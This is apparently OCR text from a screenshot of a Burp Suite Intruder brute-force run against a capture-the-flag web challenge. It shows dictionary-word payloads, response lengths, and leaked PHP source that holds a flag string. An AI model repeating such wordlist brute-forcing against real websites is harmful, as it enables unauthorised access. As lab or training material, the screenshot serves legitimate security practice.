 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3617 catastrophes 200 3450
4134 chondromyces 200 3450
4340 circumgyrate 200 3450
4744 cologarithms 200 3450
5107 confectiones 200 3450
5193 conjunctives 200 3450
6730 depopularize 200 3450
6859 desipramines 200 3450
6350 decemdentate 200 3370
1970 asphyxiating 200 3019
Request Response
Raw Headers Hex HTML Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"No&nbsp;way!!!"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span>
</span>
</code><?php
$flag='flag{617887ad-37e1-4f3a-b4ae-91653d9a2347}';
echo '
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="content-language" content="utf-8">
<title>Are you ready?</title>
</head>
<body>
<div id="mydiv">
<h1>他真的很有意思</h1>
<h3>快来试试吧</h3>
? < + > Type a search term 0 matches
8008 of 33529
HACK之道